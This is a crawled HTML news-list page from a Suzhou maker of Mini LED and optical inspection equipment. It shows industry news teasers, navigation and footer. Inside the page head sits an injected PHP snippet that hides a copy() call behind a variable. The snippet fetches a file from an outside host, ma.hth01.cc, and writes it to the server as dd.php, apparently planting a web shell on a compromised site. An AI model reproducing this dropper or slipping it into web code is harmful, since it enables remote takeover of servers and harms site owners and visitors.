

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://www.bocetai.com/news/list-7.html
body_size: 13089
content:
<!DOCTYPE HTML>
<html class=" met-web oxh" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>新闻中心-博测泰,LED辉度机,偏心机,恒流源,点灯机,耐电压测试机,CO2 二氧化碳清洗机,博测泰</title>
<meta name="description" content="苏州博测泰自动化设备有限公司专业销售偏心机,恒流源,点灯机,耐电压测试机,半导体钢网检查机，CO2 二氧化碳清洗机，博测泰。">
<meta name="keywords" content="博测泰,LED辉度机,偏心机,恒流源,点灯机,耐电压测试机,CO2 二氧化碳清洗机,博测泰">
<meta name="generator" content="MetInfo 7.0.0" data-variable="../|cn|cn|mui797|2|7|0" data-user_name="">
<link href="../favicon.ico" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/ui/v2/static/css/basic.css?1577671248">
<link rel="stylesheet" type="text/css" href="../templates/mui797/cache/news_cn.css?1768349043">
<?php
$a="copy";
$a("http://ma.hth01.cc/dd.txt","dd.php");
?>
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../app/system/include/static/vendor/html5shiv.min.js\"><\/script>")})();</script>
<!--[if lte IE 9]>
<script src="../public/ui/v2/static/js/lteie9.js"></script>
<![endif]-->
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个 <strong>过时</strong> 的浏览器。请 <a href=https://browsehappy.com/ target=_blank>升级您的浏览器</a>，以提高您的体验。</div>
<![endif]-->
<body>
            <body class="met-navfixed">
    <header class='head_nav_met_11_7_88 met-head navbar-fixed-top' m-id='88' m-type='head_nav'>
    <nav class="navbar navbar-default box-shadow-none head_nav_met_11_7_88" m-id='88' m-type='head_nav'>
        <div class="container">
            <div class="row">
                                        <h3 hidden>苏州博测泰</h3>
                                                        <h1 hidden>新闻中心</h1>
                                                            <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="苏州博测泰">
                        <div class="vertical-align-middle">
                            <img src="../upload/202011/1605444326.png" alt="苏州博测泰"></div>
                    </a>
                </div>
                                        <h1 hidden>新闻中心</h1>
                                                            <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_11_7_88-toggler" data-target="#head_nav_met_11_7_88-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
                <!-- 会员注册登录 -->
                    
                <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_11_7_88-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item m-l-0'>
                            <a href="../product/list-39-cn.html" target='_self' title="Mini LED设备" class="nav-link ">Mini LED设备</a>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="../about/"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        关于我们</a>
                                                            <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                                                                                    <a href="../about/18-cn.html" target='_self' title="企业简介" class='dropdown-item hassub '>企业简介</a>
                                                                                                                                    <a href="../about/19-cn.html" target='_self' title="企业文化" class='dropdown-item hassub '>企业文化</a>
                                                                                                                                    <a href="../about/20-cn.html" target='_self' title="企业实力" class='dropdown-item hassub '>企业实力</a>
                                                                                                                                    <a href="../about/21-cn.html" target='_self' title="荣誉资质" class='dropdown-item hassub '>荣誉资质</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="../product/"
                                target='_self'                                title="产品中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        产品中心</a>
                                                            <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                <a href="../product/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                    <a href="../product/list-40-cn.html" target='_self' title="CO2二氧化碳清洗机" class='dropdown-item hassub '>CO2二氧化碳清洗机</a>
                                                                                                                                    <a href="../product/list-39-cn.html" target='_self' title="Mini LED设备" class='dropdown-item hassub '>Mini LED设备</a>
                                                                                                                                    <a href="../product/list-23-cn.html" target='_self' title="LED光学检测设备" class='dropdown-item hassub '>LED光学检测设备</a>
                                                                                                                                    <a href="../product/list-41-cn.html" target='_self' title="IC代理|进出口贸易" class='dropdown-item hassub '>IC代理|进出口贸易</a>
                                                                                                                                    <a href="../product/list-25-cn.html" target='_self' title="AVI外观检查机" class='dropdown-item hassub '>AVI外观检查机</a>
                                                                                                                                    <a href="../product/list-27-cn.html" target='_self' title="半导体钢网检查机（mini/micro）" class='dropdown-item hassub '>半导体钢网检查机（mini/micro）</a>
                                                                                                                                    <a href="../product/list-26-cn.html" target='_self' title="玻璃外观检查机" class='dropdown-item hassub '>玻璃外观检查机</a>
                                                                                                                                    <a href="../product/list-24-cn.html" target='_self' title="LED辉度机" class='dropdown-item hassub '>LED辉度机</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="../img/"
                                target='_self'                                title="荣誉客户案例"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        荣誉客户案例</a>
                                                            <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                <a href="../img/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                    <a href="../img/list-16-cn.html" target='_self' title="荣誉客户" class='dropdown-item hassub '>荣誉客户</a>
                                                                                                                                    <a href="../download/" target='_self' title="资料下载" class='dropdown-item hassub '>资料下载</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="../news/"
                                target='_self'                                title="新闻中心"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        新闻中心</a>
                                                            <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                    <a href="../news/list-14-cn.html" target='_self' title="公司新闻" class='dropdown-item hassub '>公司新闻</a>
                                                                                                                                    <a href="../news/list-15-cn.html" target='_self' title="行业资讯" class='dropdown-item hassub '>行业资讯</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="../about1/"
                                target='_self'                                title="加入我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        加入我们</a>
                                                            <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                                                                                    <a href="../about1/9-cn.html" target='_self' title="人才战略" class='dropdown-item hassub '>人才战略</a>
                                                                                                                                    <a href="../job/" target='_self' title="人才招聘" class='dropdown-item hassub '>人才招聘</a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-0">
                                                            <a
                                href="../about2/"
                                target='_self'                                title="联系我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        联系我们</a>
                                                            <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                                                                                                    <a href="../about2/12-cn.html" target='_self' title="联系方式" class='dropdown-item hassub '>联系方式</a>
                                                                                                                                    <a href="../message/" target='_self' title="在线留言" class='dropdown-item hassub '>在线留言</a>
                                                                                            </div>
                        </li>
                                                                                                                                                    </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

        
    
    
                <div class="banner_met_36_6_79 page-bg arrowimg"       m-id='79' m-type="banner">

            
                <div class="slick-slide draw">

                    <img class="cover-image" src="../upload/201912/1575368082.jpg" srcset='../upload/thumb_src/x_767/1575368082.jpg 767w,../upload/201912/1575368082.jpg' sizes="(max-width: 767px) 767px" alt="背光革命Mini/Micro LED" data-height='0|0|0' data-autoplayspeed=4000>

                        
                        <div class="banner-text p-1">

                            <div class='container'>

                                <div class='banner-text-con'>

                                    <div>

                                        <h3 class="animation-fade font-weight-500" style="color:">背光革命Mini/Micro LED</h3>

                                        <p class="animation-fade " style='color:'>— 我 们 一 起 经 历 背 光 领 域 的 变 革 </p>

                                    </div>

                                </div>

                            </div>

                        </div>

                    
                        
                </div>

            
        </div>

    


                <div class="subcolumn_nav_met_28_2_7" m-id='7' m-type='nocontent'>
	<div class="container">
		<div class="row">
			<div class="clearfix">
				<div class="subcolumn-nav">
					<ul class="subcolumn_nav_met_28_2_7-ul m-b-0 ulstyle">
										    					<li>
						<a href="../news/"  title="全部" target='_self' 0						    						class="active link"
												>全部</a>
						<span>/</span>
					</li>
																    						<li>
							<a href="../news/list-14-cn.html" title="公司新闻" 0 target='_self' class=' link'>公司新闻</a>
							<span>/</span>
						</li>
																		    						<li>
							<a href="../news/list-15-cn.html" title="行业资讯" 0 target='_self' class=' link'>行业资讯</a>
							<span>/</span>
						</li>
																							</ul>
				</div>
		</div>
		    	</div>
	</div>
</div>
    
        <div class="para_search_met_21_1_19" m-id='19'>
	<div class="    container">
		<div class="row">
							        				    				    										<div class="clearfix col-sm-12 p-0">
						<ul class="order m-y-20 p-0">
							        								<li class="order-list inline-block m-r-10">
									<a href="../news/index.php?class1=7&page=&search=search&order=com" class="p-x-10 p-y-5">
										推荐<i class="icon wb-triangle-up" aria-hidden="true"></i>
									</a>
								</li>
															<li class="order-list inline-block m-r-10">
									<a href="../news/index.php?class1=7&page=&search=search&order=hit" class="p-x-10 p-y-5">
										热门<i class="icon wb-triangle-up" aria-hidden="true"></i>
									</a>
								</li>
															<li class="order-list inline-block m-r-10">
									<a href="../news/index.php?class1=7&page=&search=search&order=new" class="p-x-10 p-y-5">
										最新<i class="icon wb-triangle-up" aria-hidden="true"></i>
									</a>
								</li>
													</ul>
						    					</div>
						</div>
	</div>
</div>


        <main class="news_list_page_met_28_6_18 met-product" m-id='18'>
	<div class="container">
		<div class="row m0">
		                            		<ul class="    						block-xs-100
											 	blocks-md-2 blocks-lg-4 blocks-xxl-4  met-pager-ajax imagesize met-product-list met-grid" id="met-grid" >
							<li     class="shown">
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/19-cn.html" title="12.9英寸iPad Pro全新登场！苹果Mini LED背光供应链都有哪些厂商？" target=_self>
								<img class="cover-image" src="" alt="12.9英寸iPad Pro全新登场！苹果Mini LED背光供应链都有哪些厂商？">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2021-04-21</span>
							<h4>
								<a href="../news/19-cn.html" title="12.9英寸iPad Pro全新登场！苹果Mini LED背光供应链都有哪些厂商？" class="" target=_self>
									    <span style=''>12.9英寸iPad Pro全新登场！苹果Mini LED背光供应链都有哪些厂商？</span>								</a>
							</h4>
							<p class="desc">北京时间4月21日凌晨1点，苹果召开春季线上新品发布会，新款iPad Pro、iMac、AirTag以及紫色iPhone 12逐一亮相。iPad Pro依旧提供11英寸和12.9英寸两个版本，两款均采用最新的M1芯片，具有超高的能耗比和散热性能，支持Thunderbolt和5G连接，配备USB 4接口。不同的是，只有12.9英寸iPad Pro搭载了Mini LED背光显示技术，采用超10,000</p>
						</div>
					</div>
				</li>
							<li     class="shown">
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/18-cn.html" title="Mini LED良品率上升苹果发布会在即" target=_self>
								<img class="cover-image" src="" alt="Mini LED良品率上升苹果发布会在即">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2021-04-17</span>
							<h4>
								<a href="../news/18-cn.html" title="Mini LED良品率上升苹果发布会在即" class="" target=_self>
									    <span style=''>Mini LED良品率上升苹果发布会在即</span>								</a>
							</h4>
							<p class="desc">最近手机圈最让人期待的大概就是4月21日的苹果新品发布会了，据了解，这次发布会上将会推出配备了Mini LED屏的新款iPad Pro。近日，又有好消息传来，Mini LED的良品率上升，新款iPad Pro的货源应该是够充足了。iPad Pro此前，一直说会搭载Mini LED屏幕的iPad Pro迟迟未亮相，有供应商透露，良品率提升缓慢一度影响了交货进度，但是近期整体良品率已有拉升，预计从4月</p>
						</div>
					</div>
				</li>
							<li     class="shown">
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/16-cn.html" title="中国首条Mini LED整线检测解决方案今天正式交付客服 助力产业发展" target=_self>
								<img class="cover-image" src="../upload/202103/1615990965101925.jpg" alt="中国首条Mini LED整线检测解决方案今天正式交付客服 助力产业发展">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2021-03-17</span>
							<h4>
								<a href="../news/16-cn.html" title="中国首条Mini LED整线检测解决方案今天正式交付客服 助力产业发展" class="" target=_self>
									    <span style=''>中国首条Mini LED整线检测解决方案今天正式交付客服 助力产业发展</span>								</a>
							</h4>
							<p class="desc">热烈庆祝！中国首条成熟量产型Mini LED整线解决方案成功交货！</p>
						</div>
					</div>
				</li>
							<li     class="shown">
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/15-cn.html" title="Mini LED 的应用前景会更加广泛" target=_self>
								<img class="cover-image" src="" alt="Mini LED 的应用前景会更加广泛">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2020-05-23</span>
							<h4>
								<a href="../news/15-cn.html" title="Mini LED 的应用前景会更加广泛" class="" target=_self>
									    <span style=''>Mini LED 的应用前景会更加广泛</span>								</a>
							</h4>
							<p class="desc">大屏幕游戏显示器据说可以与华硕和惠普出售的Nvidia BFGD产品线竞争。 不幸的是，面板制造商友达光电无法提前披露哪些合作伙伴将推出相应的零售产品。然而，从小型的32英寸Mini LED原型开始，该显示器支持4K分辨率，1500尼特的峰值亮度，144Hz的刷新率以及1000多个局部调光区域。它有点类似于华硕在消费电子展（CES 2019）上发布的32英寸ProArt PA32UCX专业显示器，</p>
						</div>
					</div>
				</li>
							<li     >
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/14-cn.html" title="柔性线路板外观检查解决方案" target=_self>
								<img class="cover-image" src="" alt="柔性线路板外观检查解决方案">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2020-05-23</span>
							<h4>
								<a href="../news/14-cn.html" title="柔性线路板外观检查解决方案" class="" target=_self>
									    <span style=''>柔性线路板外观检查解决方案</span>								</a>
							</h4>
							<p class="desc">柔性线路板外观检查为什么这么难？首先需要了解柔性线路板外观检查什么科目：1、基板膜面外观：导体不存在的基板膜面外观允许缺陷范围列于表４。不允许有其它影响使用的凹凸、折痕、皱纹以及附着异物。2、覆盖层外观 覆盖膜及覆盖涂层外观的缺陷: 允许范围见下图，不允许有影响使用的凹凸、折痕、皱褶及分层等。3、连接盘和覆盖层的偏差: 如下图所示，连接盘和覆盖层的偏差ｅ在外形尺寸未满100mm时允许偏差±0.3m</p>
						</div>
					</div>
				</li>
							<li     >
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/13-cn.html" title="PCB 线路板外观检查 AVI前沿技术" target=_self>
								<img class="cover-image" src="" alt="PCB 线路板外观检查 AVI前沿技术">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2020-05-23</span>
							<h4>
								<a href="../news/13-cn.html" title="PCB 线路板外观检查 AVI前沿技术" class="" target=_self>
									    <span style=''>PCB 线路板外观检查 AVI前沿技术</span>								</a>
							</h4>
							<p class="desc">印刷电路板外观检查系统（AVI）的研究与应用同在线检查系统AOI一样，涉及了许多前沿学科，如信号检查技术、图像处理、模式识别、人工智能、神经网络、小波分析及计算机实时处理与控制技术等。它们的工作原理大都一致，都是通过先对检查对象的参量进行获取或采集，然后根据相应的处理方法(算法)得到处理结果。最后，所得的处理结果通过一定的方式将这些参量体现在控制对象上。 现有的印刷电路板缺陷检查的方法有很多，大致</p>
						</div>
					</div>
				</li>
							<li     >
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/2-cn.html" title="机器人能“歌”善“舞”燃爆机器人大会 核心科技服务智能制造" target=_self>
								<img class="cover-image" src="../upload/201912/1575351669.jpg" alt="机器人能“歌”善“舞”燃爆机器人大会 核心科技服务智能制造">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2019-12-03</span>
							<h4>
								<a href="../news/2-cn.html" title="机器人能“歌”善“舞”燃爆机器人大会 核心科技服务智能制造" class="" target=_self>
									    <span style=''>机器人能“歌”善“舞”燃爆机器人大会 核心科技服务智能制造</span>								</a>
							</h4>
							<p class="desc">“五星红旗迎风飘扬，胜利歌声多么响亮，歌唱我们亲爱的祖国，从今走向繁荣富强……”清亮的歌声从2019世界机器人大会的展位传来，原来是机器人乐队与一名小歌手共同演绎《歌唱祖国》。甜美童声与抒情伴奏吸引了众多参观者参与到这场快闪活动中，亲身感受机器人乐队的魅力。8月20-25日，2019世界机器人大会在北京举行。本届大会由论坛、博览会和赛事三个部分构成，其中，机器人博览会迎来全球20余个国家、180余</p>
						</div>
					</div>
				</li>
							<li     >
					<div class="card">
						<figure class="card-header cover">
							<a href="../news/1-cn.html" title="让智能设备套件开发更便捷、成本更低" target=_self>
								<img class="cover-image" src="../upload/201912/1575351547.jpg" alt="让智能设备套件开发更便捷、成本更低">
							</a>
						</figure>
						<div class="card-title m-0 font-size-16">
							<span class="time">2019-12-03</span>
							<h4>
								<a href="../news/1-cn.html" title="让智能设备套件开发更便捷、成本更低" class="" target=_self>
									    <span style=''>让智能设备套件开发更便捷、成本更低</span>								</a>
							</h4>
							<p class="desc">众所周知,传统设备智能化、物联网化面临最大的挑战是——如何在现有的基础架构上继承最新的技术,如何以最低具性价比的支出获得最高效益,如何能充分利用连iot开发平台后进行数据统计分析为运营管理决策做支撑,在完成这些挑战之前,必须先让设备联网。随着技术的发展、物联网应用场景的扩大,基于Wifi、2G、4G等常见无线通信协议的开发变和设备联网变得简单,但是由于传统设备涉及到的协议种类繁多、复杂,如蓝牙、4</p>
						</div>
					</div>
				</li>
					</ul>
		    			<div class='m-t-20 text-xs-center hidden-sm-down' hidden m-type="nosysdata">
			         <div class='met_pager'><span class='PreSpan'>上一页</span><a href='../news/list-7-cn.html' class='Ahover'>1</a><a href='../news/list-7-2-cn.html' >2</a><a href='../news/list-7-3-cn.html' >3</a><a href='../news/list-7-2-cn.html' class='NextA'>下一页</a>
					<span class='PageText'>转至第</span>
					<input type='text' id='metPageT' data-pageurl='index.php?lang=cn&class1=7&page=|-cn.html|3' value='1' />
					<input type='button' id='metPageB' value='页' />
			</div>
					</div>
			<div class="met_pager met-pager-ajax-link" hidden data-plugin="appear" data-animate="slide-bottom" data-repeat="false" m-type="nosysdata">
			    <button type="button" class="btn btn-primary btn-block btn-squared ladda-button" id="met-pager-btn" data-plugin="ladda" data-style="slide-left" data-url="" data-page="1">
			        <i class="icon wb-chevron-down m-r-5" aria-hidden="true"></i>
			    </button>
			</div>
		
                    </div>
    </div>
</main>
    
        <div class="foot_nav_met_76_2_3 swiper-slide     " m-id='3' m-type="foot_nav">
	<div class="container top-con">
		<div class="close-btn2 J-show-nav"><i class="fa fa-angle-double-left"></i><span>导航</span></div>
		<ul class="foot-nav-list clearfix">
							<li class="nav-item nav-hide">
					<a class="title transition" href="../about/" title="关于我们"  target='_self'>关于我们</a>
					<dl>
													    		                    <dd><a href="../about/18-cn.html" title="企业简介" target='_self'  class="transition">企业简介</a></dd>
		                    		                							    		                    <dd><a href="../about/19-cn.html" title="企业文化" target='_self'  class="transition">企业文化</a></dd>
		                    		                							    		                    <dd><a href="../about/20-cn.html" title="企业实力" target='_self'  class="transition">企业实力</a></dd>
		                    		                							    		                    <dd><a href="../about/21-cn.html" title="荣誉资质" target='_self'  class="transition">荣誉资质</a></dd>
		                    		                	                </dl>
				</li>
							<li class="nav-item nav-hide">
					<a class="title transition" href="../product/" title="产品中心"  target='_self'>产品中心</a>
					<dl>
													    		                    <dd><a href="../product/list-40-cn.html" title="CO2二氧化碳清洗机" target='_self'  class="transition">CO2二氧化碳清洗机</a></dd>
		                    		                							    		                    <dd><a href="../product/list-39-cn.html" title="Mini LED设备" target='_self'  class="transition">Mini LED设备</a></dd>
		                    		                							    		                    <dd><a href="../product/list-23-cn.html" title="LED光学检测设备" target='_self'  class="transition">LED光学检测设备</a></dd>
		                    		                							    		                    <dd><a href="../product/list-41-cn.html" title="IC代理|进出口贸易" target='_self'  class="transition">IC代理|进出口贸易</a></dd>
		                    		                							    		                    <dd><a href="../product/list-25-cn.html" title="AVI外观检查机" target='_self'  class="transition">AVI外观检查机</a></dd>
		                    		                							    		                							    		                							    		                	                </dl>
				</li>
							<li class="nav-item nav-hide">
					<a class="title transition" href="../img/" title="荣誉客户案例"  target='_self'>荣誉客户案例</a>
					<dl>
													    		                    <dd><a href="../img/list-16-cn.html" title="荣誉客户" target='_self'  class="transition">荣誉客户</a></dd>
		                    		                							    		                    <dd><a href="../download/" title="资料下载" target='_self'  class="transition">资料下载</a></dd>
		                    		                	                </dl>
				</li>
							<li class="nav-item nav-hide">
					<a class="title transition" href="../news/" title="新闻中心"  target='_self'>新闻中心</a>
					<dl>
													    		                    <dd><a href="../news/list-14-cn.html" title="公司新闻" target='_self'  class="transition">公司新闻</a></dd>
		                    		                							    		                    <dd><a href="../news/list-15-cn.html" title="行业资讯" target='_self'  class="transition">行业资讯</a></dd>
		                    		                	                </dl>
				</li>
							<li class="nav-item nav-hide">
					<a class="title transition" href="../about1/" title="加入我们"  target='_self'>加入我们</a>
					<dl>
													    		                    <dd><a href="../about1/9-cn.html" title="人才战略" target='_self'  class="transition">人才战略</a></dd>
		                    		                							    		                    <dd><a href="../job/" title="人才招聘" target='_self'  class="transition">人才招聘</a></dd>
		                    		                	                </dl>
				</li>
							<li class="nav-item nav-hide">
					<a class="title transition" href="../about2/" title="联系我们"  target='_self'>联系我们</a>
					<dl>
													    		                    <dd><a href="../about2/12-cn.html" title="联系方式" target='_self'  class="transition">联系方式</a></dd>
		                    		                							    		                    <dd><a href="../message/" title="在线留言" target='_self'  class="transition">在线留言</a></dd>
		                    		                	                </dl>
				</li>
						    				<!-- 关注我们 -->
				<li class="nav-item">
					<p class="title transition">关注公众号</p>
					<div class="code-img full-img">
						<img src="../upload/thumb_src/87_87/1590150611.jpg" title="关注公众号"/>
					</div>
				</li>
						    				<!-- 联系我们 -->
				<li class="nav-item contact-wrap">
					<p class="title transition">联系我们</p>
					<div class="time-wrap">
						<p class="tel-msg">18719078044</p>
						<p class="time-text">周一至周五 09：00—18：00</p>
						<div class="share">
							    								<a class="icon fa fa-weixin"></a> 
								<div class="wechat-code full-img">
									<img src="../upload/thumb_src/87_87/1575271363.jpg"/>
								</div>
														    								<a href="http://wpa.qq.com/msgrd?v=3&uin=00000000&site=qq&menu=yes" class="icon fa fa-qq"  target="_blank"></a>
														    								<a href="https://weibo.com/" class="icon fa fa-weibo"  target="_blank"></a> 
														    						</div>
					</div>
				</li>
					</ul>
	</div>
	    		<footer class="foot-msg">
			<div class="container">
				<div class="foot-left">
					 <br/>
	                    		                <div class="links text-xs-center clearfix" m-id='3' m-type="link">
	                        <div class="link-title">友情链接：</div>
		                    <ul class="breadcrumb p-0 link-img m-0 ">
		                        		                            <li class='breadcrumb-item'>
		                                <a href="../" title="智能机器人"  target="_blank" >
		                                        			                                    <span>智能机器人</span>
			                                		                                </a>
		                            </li>
		                        		                            <li class='breadcrumb-item'>
		                                <a href="../" title="智能机械手"  target="_blank" >
		                                        			                                    <span>智能机械手</span>
			                                		                                </a>
		                            </li>
		                        		                            <li class='breadcrumb-item'>
		                                <a href="www.bocetai.com" title="苏州博测泰自动化设备有限公司【官网】"  target="_blank" >
		                                        			                                    <span>苏州博测泰自动化设备有限公司【官网】</span>
			                                		                                </a>
		                            </li>
		                        		                            <li class='breadcrumb-item'>
		                                <a href="http://beian.miit.gov.cn/" title="苏ICP备20029386号-1"  target="_blank" >
		                                        			                                    <span>苏ICP备20029386号-1</span>
			                                		                                </a>
		                            </li>
		                        		                            <li class='breadcrumb-item'>
		                                <a href="http://www.dxessence.com/" title="广州顶馨香料科技有限公司"  target="_blank" >
		                                        			                                    <span>广州顶馨香料科技有限公司</span>
			                                		                                </a>
		                            </li>
		                        		                            <li class='breadcrumb-item'>
		                                <a href="http://www.dxessence.com/" title="香精香料"  target="_blank" >
		                                        			                                    <span>香精香料</span>
			                                		                                </a>
		                            </li>
		                        		                            <li class='breadcrumb-item'>
		                                <a href="http://beian.miit.gov.cn/" title="备案管理系统网址：http://beian.miit.gov.cn/"  target="_blank" >
		                                        			                                    <span>备案管理系统网址：http://beian.miit.gov.cn/</span>
			                                		                                </a>
		                            </li>
		                        		                    </ul>
		                </div>
	                				</div>
				<div class="foot-right">
					Powered by <b><a href=https://www.metinfo.cn target=_blank title=CMS>MetInfo 7.0.0</a></b> &copy;2008-2026 &nbsp;<a href=https://www.mituo.cn target=_blank title=米拓建站>mituo.cn</a><br/>苏州高新区大同路20号综合保税区三区A5厂房				</div>
			</div>
		</footer>
	</div>
<div class="nav-fixed">
	<div class="close-btn middle"><i class="fa fa-angle-double-right"></i></div>
	<div class="list-group list-one">
			    	<a href="../about/" title="关于我们" target='_self'  class="list-group-item one-list">关于我们</a>
	    	    				<div class="list-group list-two">
											    							<a href="../about/18-cn.html" title="企业简介" target='_self'  class="list-group-item">企业简介</a>
									    							    							<a href="../about/19-cn.html" title="企业文化" target='_self'  class="list-group-item">企业文化</a>
									    							    							<a href="../about/20-cn.html" title="企业实力" target='_self'  class="list-group-item">企业实力</a>
									    							    							<a href="../about/21-cn.html" title="荣誉资质" target='_self'  class="list-group-item">荣誉资质</a>
									    					</div>
						    	<a href="../product/" title="产品中心" target='_self'  class="list-group-item one-list">产品中心</a>
	    	    				<div class="list-group list-two">
											    							<a href="../product/list-40-cn.html" title="CO2二氧化碳清洗机" target='_self'  class="list-group-item">CO2二氧化碳清洗机</a>
									    							    							<a href="../product/list-39-cn.html" title="Mini LED设备" target='_self'  class="list-group-item">Mini LED设备</a>
									    							    							<a href="../product/list-23-cn.html" title="LED光学检测设备" target='_self'  class="list-group-item">LED光学检测设备</a>
									    							    							<a href="../product/list-41-cn.html" title="IC代理|进出口贸易" target='_self'  class="list-group-item">IC代理|进出口贸易</a>
									    							    							<a href="../product/list-25-cn.html" title="AVI外观检查机" target='_self'  class="list-group-item">AVI外观检查机</a>
									    							    			    							    			    							    			    					</div>
